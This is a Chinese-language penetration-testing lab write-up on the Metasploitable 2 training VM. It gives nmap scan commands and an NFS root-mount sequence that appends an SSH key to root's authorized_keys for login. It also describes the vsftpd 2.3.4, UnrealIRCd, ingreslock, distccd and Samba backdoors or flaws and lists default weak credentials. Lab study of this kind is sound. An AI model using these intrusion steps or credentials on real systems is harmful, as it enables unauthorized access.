内容:metasploitable 2 利用笔记

暂时不包括对web应用和服务的利用

环境搭建: VMware 虚拟机下载地址 注册信息随便写,或者直接下载.



metasploitable 2 用户名密码msfadmin/msfadmin.登陆后查看地址ifconfig.



打开kali用nmap扫描该地址开启的端口和服务以及服务版本:`nmap -p1-65535 -sV 192.168.227.128`

得到很多开启的服务及端口信息,这正是我们需要的.

PORT: 2049 NFS(Network File System) 网络文件系统



使用rpcinfo判断NFS服务是否开启,再用showmount -e 判断linux系统根目录是否被共享和可以挂载.

# rpcinfo -p 192.168.227.128

# showmount -e 192.168.227.128

通过挂载远程服务器的根目录,再写入文件。这里选择写入ssh公钥用ssh私钥直接进行登录。



创建公私钥

# ssh-keygen -t rsa



挂载共享目录到本地,再将公钥重命名写到指定目录,用私钥登录

# mount -t nfs 192.168.227.128:/ /tmp/

# cat id_rsa.pub >> /tmp/root/.ssh/authorized_keys

# umount /tmp

# ssh 192.168.227.128





PORT: 21 vsftpd-2.3.4

该版本包含一个后门,如果一个用户名被传入最后包含:),该版本会在6200端口监听一个shell,可以用telnet或者msf测试这个漏洞



PORT: 6667 UnrealRCD IRC 守护进程

该版本(Unreal3.2.8.1)包含一个后门,该后门允许用户执行任意命令,拥有该服务的权限



PORT: 1524 “ingreslock” backdoor

很久以前这是一个常见的后门



PORT: 3632 distccd backdoor



PORT: 445.139 Samba

Samba 当配置为可写的文件共享并且smb.conf中wide links选项为on的时候,可以导致不被分享的目录也可被进入

Weak Paawords

msfadmin/msfadmin

user/user

postgres/postgres

sys/batman

klog/123456789

service/service

web 应用程序有时间也会写出来

大智若愚。木秀于林,风必催之。国之利器,不可以示人。 –来自《知乎》